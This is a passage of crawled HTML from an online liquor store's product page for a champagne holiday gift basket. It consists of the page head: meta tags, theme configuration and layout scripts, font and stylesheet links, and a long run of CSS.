

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dcwineandspirits.com/holiday-basket-with-nicolas-f-palmes/
body_size: 122249
content:
<!DOCTYPE html><html dir="ltr" lang="en" class="desktop mac chrome chrome131 webkit oc30 is-guest route-product-product product-1395 store-0 skin-1 desktop-header-active mobile-sticky layout-2" data-jb="45643a14" data-jv="3.1.12" data-ov="3.0.3.8"><head typeof="og:website"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Holiday Gift Basket with Nicolas F Palmes Brut Champagne</title><base href="https://www.dcwineandspirits.com/" /><link rel="preload" href="catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v=907f30d557" as="font" crossorigin><link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><meta name="description" content="Holiday Gift Basket with Nicolas F Palmes Brut Champagne and milk chocolate, tuffles, and more items. Buy it today with lowest price online. " /><meta property="fb:app_id" content=""/><meta property="og:type" content="product"/><meta property="og:title" content="Holiday Gift Basket with Nicolas F Palmes Brut"/><meta property="og:url" content="https://www.dcwineandspirits.com/holiday-basket-with-nicolas-f-palmes/"/><meta property="og:image" content="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/holiday-gift-basket-with-nicolas-f-palmes-600x315w.webp"/><meta property="og:image:width" content="600"/><meta property="og:image:height" content="315"/><meta property="og:description" content="Holiday Gift Basket with Nicolas F Palmes Brut ChampagneNicolas F Palmes Brut. champagne bottle 750ml
Chocolate Brownies (2pc)
D'Arcy Puff Pastries (2pc)
Godiva Dark Chocolate &amp; Smooth Caramel (2pc)
Godiva Dark Chocolate Ganache (2pc)
Godiva Milk Chocolate with Ganache (2pc)
La Grande"/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@"/><meta name="twitter:title" content="Holiday Gift Basket with Nicolas F Palmes Brut"/><meta name="twitter:image" content="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/holiday-gift-basket-with-nicolas-f-palmes-200x200.webp"/><meta name="twitter:image:width" content="200"/><meta name="twitter:image:height" content="200"/><meta name="twitter:description" content="Holiday Gift Basket with Nicolas F Palmes Brut ChampagneNicolas F Palmes Brut. champagne bottle 750ml
Chocolate Brownies (2pc)
D'Arcy Puff Pastries (2pc)
Godiva Dark Chocolate &amp; Smooth Caramel (2pc)
Godiva Dark Chocolate Ganache (2pc)
Godiva Milk Chocolate with Ganache (2pc)
La Grande"/> <script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":true,"filterUrlValuesSeparator":",","countdownDay":"Day","countdownHour":"Hour","countdownMin":"Min","countdownSec":"Sec","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":true,"scrollToTop":false,"notificationHideAfter":"2000","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":true,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"500","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":false,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"3000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":true,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":false,"quickviewPageStyleOptionsSelect":"none","quickviewText":"Quickview","mobileHeaderOn":"tablet","subcategoriesCarouselStyleSpeed":"50","subcategoriesCarouselStyleAutoPlay":false,"subcategoriesCarouselStylePauseOnHover":true,"subcategoriesCarouselStyleDelay":"4000","subcategoriesCarouselStyleLoop":false,"productPageStyleImageCarouselStyleSpeed":"500","productPageStyleImageCarouselStyleAutoPlay":false,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"3000","productPageStyleImageCarouselStyleLoop":false,"productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"inner","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"5","productPageStyleProductStockUpdate":false,"productPageStylePriceUpdate":false,"productPageStyleOptionsSelect":"none","infiniteScrollStatus":false,"infiniteScrollOffset":"2","infiniteScrollLoadPrev":"Load Previous Products","infiniteScrollLoadNext":"Load Next Products","infiniteScrollLoading":"Loading...","infiniteScrollNoneLeft":"You have reached the end of the list.","checkoutUrl":"https:\/\/www.dcwineandspirits.com\/checkout","headerHeight":"90","headerCompactHeight":"50","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":true,"searchStyleSearchAutoSuggestSubCategories":true,"headerMiniSearchDisplay":"default","stickyStatus":true,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"","stickyHeight":"","headerTopBarHeight":"35","topBarStatus":false,"headerType":"classic","headerMobileHeight":"60","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":true,"headerMobileTopBarHeight":"35","notification":[{"m":137,"c":"c58ab8a3"}],"columnsCount":0};</script> <script>if(window.NodeList&&!NodeList.prototype.forEach){NodeList.prototype.forEach=Array.prototype.forEach;}
(function(){if(Journal['isPhone']){return;}
var wrappers=['search','cart','cart-content','logo','language','currency'];var documentClassList=document.documentElement.classList;function extractClassList(){return['desktop','tablet','phone','desktop-header-active','mobile-header-active','mobile-menu-active'].filter(function(cls){return documentClassList.contains(cls);});}
function mqr(mqls,listener){Object.keys(mqls).forEach(function(k){mqls[k].addListener(listener);});listener();}
function mobileMenu(){console.warn('mobile menu!');var element=document.querySelector('#main-menu');var wrapper=document.querySelector('.mobile-main-menu-wrapper');if(element&&wrapper){wrapper.appendChild(element);}
var main_menu=document.querySelector('.main-menu');if(main_menu){main_menu.classList.add('accordion-menu');}
document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function(element){element.classList.remove('dropdown-toggle');element.classList.add('collapse-toggle');element.removeAttribute('data-toggle');});document.querySelectorAll('.main-menu .dropdown-menu').forEach(function(element){element.classList.remove('dropdown-menu');element.classList.remove('j-dropdown');element.classList.add('collapse');});}
function desktopMenu(){console.warn('desktop menu!');var element=document.querySelector('#main-menu');var wrapper=document.querySelector('.desktop-main-menu-wrapper');if(element&&wrapper){wrapper.insertBefore(element,document.querySelector('#main-menu-2'));}
var main_menu=document.querySelector('.main-menu');if(main_menu){main_menu.classList.remove('accordion-menu');}
document.querySelectorAll('.main-menu .collapse-toggle').forEach(function(element){element.classList.add('dropdown-toggle');element.classList.remove('collapse-toggle');element.setAttribute('data-toggle','dropdown');});document.querySelectorAll('.main-menu .collapse').forEach(function(element){element.classList.add('dropdown-menu');element.classList.add('j-dropdown');element.classList.remove('collapse');});document.body.classList.remove('mobile-wrapper-open');}
function mobileHeader(){console.warn('mobile header!');Object.keys(wrappers).forEach(function(k){var element=document.querySelector('#'+wrappers[k]);var wrapper=document.querySelector('.mobile-'+wrappers[k]+'-wrapper');if(element&&wrapper){wrapper.appendChild(element);}
if(wrappers[k]==='cart-content'){if(element){element.classList.remove('j-dropdown');element.classList.remove('dropdown-menu');}}});var search=document.querySelector('#search');var cart=document.querySelector('#cart');if(search&&(Journal['searchStyle']==='full')){search.classList.remove('full-search');search.classList.add('mini-search');}
if(cart&&(Journal['cartStyle']==='full')){cart.classList.remove('full-cart');cart.classList.add('mini-cart')}}
function desktopHeader(){console.warn('desktop header!');Object.keys(wrappers).forEach(function(k){var element=document.querySelector('#'+wrappers[k]);var wrapper=document.querySelector('.desktop-'+wrappers[k]+'-wrapper');if(wrappers[k]==='cart-content'){if(element){element.classList.add('j-dropdown');element.classList.add('dropdown-menu');document.querySelector('#cart').appendChild(element);}}else{if(element&&wrapper){wrapper.appendChild(element);}}});var search=document.querySelector('#search');var cart=document.querySelector('#cart');if(search&&(Journal['searchStyle']==='full')){search.classList.remove('mini-search');search.classList.add('full-search');}
if(cart&&(Journal['cartStyle']==='full')){cart.classList.remove('mini-cart');cart.classList.add('full-cart');}
documentClassList.remove('mobile-cart-content-container-open');documentClassList.remove('mobile-main-menu-container-open');documentClassList.remove('mobile-overlay');}
function moveElements(classList){if(classList.includes('mobile-header-active')){mobileHeader();mobileMenu();}else if(classList.includes('mobile-menu-active')){desktopHeader();mobileMenu();}else{desktopHeader();desktopMenu();}}
var mqls={phone:window.matchMedia('(max-width: 768px)'),tablet:window.matchMedia('(max-width: 1024px)'),menu:window.matchMedia('(max-width: '+Journal['mobileMenuOn']+'px)')};mqr(mqls,function(){var oldClassList=extractClassList();if(Journal['isDesktop']){if(mqls.phone.matches){documentClassList.remove('desktop');documentClassList.remove('tablet');documentClassList.add('mobile');documentClassList.add('phone');}else if(mqls.tablet.matches){documentClassList.remove('desktop');documentClassList.remove('phone');documentClassList.add('mobile');documentClassList.add('tablet');}else{documentClassList.remove('mobile');documentClassList.remove('phone');documentClassList.remove('tablet');documentClassList.add('desktop');}
if(documentClassList.contains('phone')||(documentClassList.contains('tablet')&&Journal['mobileHeaderOn']==='tablet')){documentClassList.remove('desktop-header-active');documentClassList.add('mobile-header-active');}else{documentClassList.remove('mobile-header-active');documentClassList.add('desktop-header-active');}}
if(documentClassList.contains('desktop-header-active')&&mqls.menu.matches){documentClassList.add('mobile-menu-active');}else{documentClassList.remove('mobile-menu-active');}
var newClassList=extractClassList();if(oldClassList.join(' ')!==newClassList.join(' ')){if(documentClassList.contains('safari')&&!documentClassList.contains('ipad')&&navigator.maxTouchPoints&&navigator.maxTouchPoints>2){window.fetch('index.php?route=journal3/journal3/device_detect',{method:'POST',body:'device=ipad',headers:{'Content-Type':'application/x-www-form-urlencoded'}}).then(function(data){return data.json();}).then(function(data){if(data.response.reload){window.location.reload();}});}
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',function(){moveElements(newClassList);});}else{moveElements(newClassList);}}});})();(function(){var cookies={};var style=document.createElement('style');var documentClassList=document.documentElement.classList;document.head.appendChild(style);document.cookie.split('; ').forEach(function(c){var cc=c.split('=');cookies[cc[0]]=cc[1];});if(Journal['popup']){for(var i in Journal['popup']){if(!cookies['p-'+Journal['popup'][i]['c']]){documentClassList.add('popup-open');documentClassList.add('popup-center');break;}}}
if(Journal['notification']){for(var i in Journal['notification']){if(cookies['n-'+Journal['notification'][i]['c']]){style.sheet.insertRule('.module-notification-'+Journal['notification'][i]['m']+'{ display:none }');}}}
if(Journal['headerNotice']){for(var i in Journal['headerNotice']){if(cookies['hn-'+Journal['headerNotice'][i]['c']]){style.sheet.insertRule('.module-header_notice-'+Journal['headerNotice'][i]['m']+'{ display:none }');}}}
if(Journal['layoutNotice']){for(var i in Journal['layoutNotice']){if(cookies['ln-'+Journal['layoutNotice'][i]['c']]){style.sheet.insertRule('.module-layout_notice-'+Journal['layoutNotice'][i]['m']+'{ display:none }');}}}})();</script> <script>WebFontConfig = { google: { families: ["Hind+Madurai:700,400:latin-ext","Sarabun:700,400:latin-ext&display=block"] } };</script> <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" async></script> <link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/lib/imagezoom/imagezoom.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/lib/lightgallery/css/lightgallery.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/lib/lightgallery/css/lg-transitions.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/lib/swiper/swiper.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/stylesheet/style.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/javascript/jquery/magnific/magnific-popup.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/javascript/me_video/style.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="https://www.dcwineandspirits.com/holiday-basket-with-nicolas-f-palmes/" rel="canonical" /><link href="https://www.dcwineandspirits.com/image/catalog/logo/fav-icon.png" rel="icon" /> <script id='aioa-adawidget' src='https://www.skynettechnologies.com/accessibility/js/all-in-one-accessibility-js-widget-minify.js?colorcode=#ff2929&token=&position=bottom_right.aioa-icon-type-1.aioa-big-icon' async='true'></script> <style>.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;color:rgba(105, 105, 115, 1);margin-top:15px;margin-bottom:35px}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(152, 2, 46, 1)}.blog-post .post-details .post-stats .p-posted{display:inline-flex}.blog-post .post-details .post-stats .p-author{display:inline-flex}.blog-post .post-details .post-stats .p-date{display:inline-flex}.p-date-image{color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(152, 2, 46, 1);margin:7px;border-radius:px}.blog-post .post-details .post-stats .p-comment{display:inline-flex}.blog-post .post-details .post-stats .p-view{display:inline-flex}.post-details{padding-bottom:20px}.post-content>p{margin-bottom:10px}.post-content{font-size:16px;column-count:initial;column-gap:50px;column-rule-style:none}.post-image{display:block;text-align:left;float:none}.post-image
img{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post
.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700;justify-content:flex-start}.blog-post .tags a, .blog-post .tags-title{margin-right:8px;margin-bottom:8px}.blog-post .tags
b{display:none}.blog-post .tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-size:13px;color:rgba(230, 230, 230, 1);font-weight:400;text-decoration:none;background:rgba(44, 54, 64, 1)}.blog-post .tags a:hover{color:rgba(255,255,255,1);background:rgba(87,154,193,1)}.post-comments{margin-top:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid}.user-avatar{display:none;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:none}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{left:-1px}.blog-post .has-error{color:rgba(152, 2, 46, 1) !important}.blog-post .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.blog-post .has-error .form-control{border-color:rgba(152, 2, 46, 1) !important}.blog-post .required .control-label::after, .blog-post .required .control-label + div::before, .blog-post .text-danger{color:rgba(143, 157, 166, 1)}.blog-post .form-group{margin-bottom:5px}.blog-post .required.has-error .control-label::after, .blog-post .required.has-error .control-label+div::before{color:rgba(152, 2, 46, 1) !important}.blog-post input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.blog-post input.form-control:focus, .blog-post input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.blog-post textarea.form-control:focus, .blog-post textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.blog-post select.form-control:focus, .blog-post select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post
.radio{width:100%}.blog-post
.checkbox{width:100%}.blog-post .input-group .input-group-btn .btn, .blog-post .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.blog-post .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(152, 2, 46, 1) !important}.blog-post .input-group .input-group-btn .btn:active, .blog-post .input-group .input-group-btn .btn:hover:active, .blog-post .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post .input-group .input-group-btn
.btn{background:rgba(8, 39, 77, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:3px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .blog-post .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.blog-post .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.blog-post .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.reply-form .has-error{color:rgba(152, 2, 46, 1) !important}.reply-form .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.reply-form .has-error .form-control{border-color:rgba(152, 2, 46, 1) !important}.reply-form .required .control-label::after, .reply-form .required .control-label + div::before, .reply-form .text-danger{color:rgba(143, 157, 166, 1)}.reply-form .form-group{margin-bottom:5px}.reply-form .required.has-error .control-label::after, .reply-form .required.has-error .control-label+div::before{color:rgba(152, 2, 46, 1) !important}.reply-form input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.reply-form input.form-control:focus, .reply-form input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.reply-form textarea.form-control:focus, .reply-form textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.reply-form select.form-control:focus, .reply-form select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form
.radio{width:100%}.reply-form
.checkbox{width:100%}.reply-form .input-group .input-group-btn .btn, .reply-form .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.reply-form .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(152, 2, 46, 1) !important}.reply-form .input-group .input-group-btn .btn:active, .reply-form .input-group .input-group-btn .btn:hover:active, .reply-form .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form .input-group .input-group-btn
.btn{background:rgba(8, 39, 77, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:3px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .reply-form .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.reply-form .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.reply-form .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:flex}.user-data .user-site{display:inline-flex}.main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-12px}.post-grid .post-thumb:hover .image
img{transform:scale(1)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:100%;margin-left:0;margin-right:0;justify-content:center;margin-left:auto;margin-right:auto;margin-top:15px;margin-bottom:10px}.post-grid .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Hind Madurai';font-weight:700;font-size:17px;color:rgba(58, 71, 84, 1)}.post-grid .post-thumb
.description{display:none;color:rgba(139, 145, 152, 1)}.post-grid .post-thumb .button-group{display:none;justify-content:flex-start;padding-top:20px}.post-grid .post-thumb .btn-read-more::before{display:inline-block}.post-grid .post-thumb .btn-read-more::after{display:inline-block;content:'\e9b1' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-grid .post-thumb .btn-read-more.btn, .post-grid .post-thumb .btn-read-more.btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.post-grid .post-thumb .btn-read-more.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(8, 39, 77, 1) !important}.post-grid .post-thumb .btn-read-more.btn:active, .post-grid .post-thumb .btn-read-more.btn:hover:active, .post-grid .post-thumb .btn-read-more.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn{background:rgba(155, 0, 71, 1);border-width:1px;border-style:solid;border-color:rgba(155, 0, 71, 1);padding:12px;padding-right:15px;padding-left:15px}.post-grid .post-thumb .btn-read-more.btn:hover, .post-grid .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(8, 39, 77, 1)}.desktop .post-grid .post-thumb .btn-read-more.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-grid .post-thumb .post-stats{display:flex;color:rgba(230, 230, 230, 1);justify-content:flex-start;position:absolute;transform:translateY(-100%);width:100%;background:rgba(44, 54, 64, 0.5);padding:7px;padding-left:12px}.post-grid .post-thumb .post-stats .p-author{display:none}.post-grid .post-thumb
.image{display:block}.post-grid .post-thumb .p-date{display:none}.post-grid .post-thumb .post-stats .p-comment{display:none}.post-grid .post-thumb .post-stats .p-view{display:none}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb
.caption{flex-basis:200px;padding-left:20px}.desktop .post-list .post-thumb:hover{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.post-list .post-thumb:hover .image
img{transform:scale(1.15)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Sarabun';font-weight:700;font-size:20px;color:rgba(51, 51, 51, 1)}.post-list .post-thumb
.description{display:block;color:rgba(139, 145, 152, 1);padding-top:5px;padding-bottom:5px;margin-top:10px;margin-bottom:10px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .btn-read-more.btn, .post-list .post-thumb .btn-read-more.btn:visited{color:rgba(105, 105, 115, 1)}.post-list .post-thumb .btn-read-more.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.post-list .post-thumb .btn-read-more.btn{background:rgba(248, 248, 248, 1)}.post-list .post-thumb .btn-read-more.btn:active, .post-list .post-thumb .btn-read-more.btn:hover:active, .post-list .post-thumb .btn-read-more.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.post-list .post-thumb .btn-read-more.btn:focus{background:rgba(238, 238, 238, 1)}.post-list .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;margin-bottom:10px}.post-list .post-thumb .post-stats .p-author{display:block}.post-list .post-thumb .p-date{display:flex}.post-list .post-thumb .post-stats .p-comment{display:block}.post-list .post-thumb .post-stats .p-view{display:flex}.blog-feed
span{display:block;font-family:'Hind Madurai' !important;font-weight:700 !important;color:rgba(87, 154, 193, 1) !important}.blog-feed{display:inline-flex}.blog-feed::before{content:'\f143' !important;font-family:icomoon !important;font-size:14px;color:rgba(152, 2, 46, 1)}.desktop .blog-feed:hover
span{color:rgba(152, 2, 46, 1) !important}.countdown{font-size:16px;color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(143, 157, 166, 1);border-radius:3px}.countdown div
span{color:rgba(230,230,230,1);font-weight:400}.countdown>div{border-style:solid;border-color:rgba(139, 145, 152, 1)}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout
.header{padding:0
20px}.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1280px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1280px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1280px) / 2)}body{background:rgba(255, 255, 255, 1);font-family:'Hind Madurai';font-weight:400;font-size:16px;line-height:1.6;-webkit-font-smoothing:antialiased}#content{padding-top:40px;padding-bottom:40px}.column-left
#content{padding-left:20px}.column-right
#content{padding-right:20px}.side-column{max-width:240px;padding:20px;padding-top:40px;padding-left:0px}.one-column
#content{max-width:calc(100% - 240px)}.two-column
